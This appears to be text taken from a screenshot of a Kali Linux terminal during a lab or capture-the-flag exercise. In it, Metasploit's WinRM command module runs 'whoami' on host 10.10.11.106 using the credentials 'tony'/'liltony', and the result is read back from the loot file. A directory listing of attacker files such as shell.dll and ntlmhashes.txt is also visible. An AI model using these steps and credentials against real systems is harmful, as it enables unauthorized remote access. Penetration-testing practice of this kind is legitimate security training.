 rhosts => 10.10.11.106
msf6 auxiliary(scanner/winrm/winrm_cmd) > options
Module options (auxiliary/scanner/winrm/winrm_cmd):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD ipconfig /all yes The windows command to run
DOMAIN WORKSTATION yes The domain to use for Windows aut
hentification
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host
:port[,type:host:port][...]
RHOSTS 10.10.11.106 yes The target host(s), see https://g
ithub.com/rapid7/metasploit-frame
work/wiki/Using-Metasploit
RPORT 5985 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing co
nnections
THREADS 1 yes The number of concurrent threads
(max one per host)
URI /wsman yes The URI of the WinRM service
USERNAME yes The username to authenticate as
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/winrm/winrm_cmd) > set username tony
username => tony
msf6 auxiliary(scanner/winrm/winrm_cmd) > set password liltony
password => liltony
msf6 auxiliary(scanner/winrm/winrm_cmd) > set cmd whoami
cmd => whoami
msf6 auxiliary(scanner/winrm/winrm_cmd) > run
driver\tony
[+] Results saved to /home/kali/.msf4/loot/20220118114739_default_10.10.11.
106_winrm.cmd_result_040247.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_cmd) > ls
[*] exec: ls
active.htb Documents output.txt Templates
Activeports.txt Downloads Pictures @test.scf
anubisports.txt go Public urlencode.txt
baseencode.txt Groups.xml qdirstat_1.7.orig.tar.gz Videos
burpcert.der hh.exe regedit.exe Web
cookie.txt ipvanish security windowshash.txt
curlbash.sh Music shell.dll
Desktop ntlmhashes.txt smb.txt
msf6 auxiliary(scanner/winrm/winrm_cmd) >
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat /home/kali/.msf4/loot/20220118114739_default_10.
10.11.106_winrm.cmd_result_040247.txt
driver\tony
┌──(kali㉿kali)-[~]
└─$